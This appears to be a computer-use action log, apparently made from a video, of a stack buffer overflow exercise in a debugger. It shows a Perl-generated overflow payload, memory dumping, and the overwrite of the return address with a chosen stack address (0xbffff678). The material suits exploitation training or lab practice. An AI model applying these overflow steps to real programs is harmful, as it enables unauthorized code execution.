
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [340, 288]}

Finish the 0x43 dump up to 0xbffff7e8 and select a stack address among its rows.
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [196, 158]}

{"action": "mouse_move", "coordinate": [196, 384]}

{"action": "double_click", "coordinate": [194, 408]}
{"action": "type", "text": "run $(perl -e 'print \"A\"x28 . \" \" . \"C\"x500')"}

Replace the four F's with bytes \x78\xf6, checking stack address 0xbffff678 in the dump.
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "x78"}

{"action": "key", "text": "Return"}
